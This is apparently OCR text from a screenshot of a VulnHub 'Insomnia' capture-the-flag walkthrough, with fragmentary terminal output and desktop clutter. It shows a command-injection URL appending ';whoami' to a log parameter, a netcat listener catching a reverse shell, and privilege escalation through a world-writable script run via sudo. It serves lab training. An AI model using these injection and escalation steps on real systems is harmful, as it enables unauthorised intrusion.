 Insomnia VulnHub
insomnia vulnhub w
Insomnia Walkthrou
https://nepcodex.com/2021/07/insomnia-walkthrough-vuln...
sudo -l
www-data@insomnia:~$ sudo -l
Matching Defaults entries for www-data on insomnia:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/
User www-data may run the following commands on insomnia:
(julia) NOPASSWD: /bin/bash /var/www/html/start.sh
From the screenshot above, we can see that the user can execute a scrip
password as the user julia. So, I checked the permissions on the file.
cd /var/www/html
ls -al
www-data@insomnia:~$ cd /var/www/html/
www-data@insomnia:~/html$ ls -al
total 40
drwxr-xr-x 3 www-data www-data 4096 Jul 11 05:22 .
drwxr-xr-x 3 root root 4096 Dec 17 2020 ..
-rw-r--r-- 1 www-data www-data 426 Dec 21 2020 administr
-rw-r--r-- 1 www-data www-data 1610 Dec 20 2020 chat.js
-rw-r--r-- 1 www-data www-data 31 Jul 11 05:24 chat.txt
drwxr-xr-x 2 www-data www-data 4096 Dec 20 2020 images
-rw-r--r-- 1 www-data www-data 2899 Dec 21 2020 index.php
-rw-r--r-- 1 www-data www-data 1684 Dec 20 2020 process.p
-rwxrwxrwx 1 root root 20 Dec 21 2020 start.sh
-rw-r--r-- 1 www-data www-data 1363 Dec 20 2020 style.css
www-data@insomnia:~/html$
It allowed other uses than the owner root to write on it. Therefore, I added the binary bash at the
end of the script.
Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 10:44
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubuntu: ~
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.104:8080/administration.php?logfile=chat.txt;whoami
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 80, Words: 12, Lines: 3, Duration: 11ms]
:: Progress: [1/1] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
lin@Ubuntu:~$ nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.56.104 55600
sudo -l
Matching Defaults entries for www-data on insomnia:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on insomnia:
(julia) NOPASSWD: /bin/bash /var/www/html/start.sh
Right Ctrl
25°C
2023/4/15
somnia
Share
Download
4K
432Hz- Fall Into Deep Healing
Sleep, Regenerates Body and...
Transform your life
1
19°C
Mostly sunny
x64
ENG
US
12:44
2025/05/19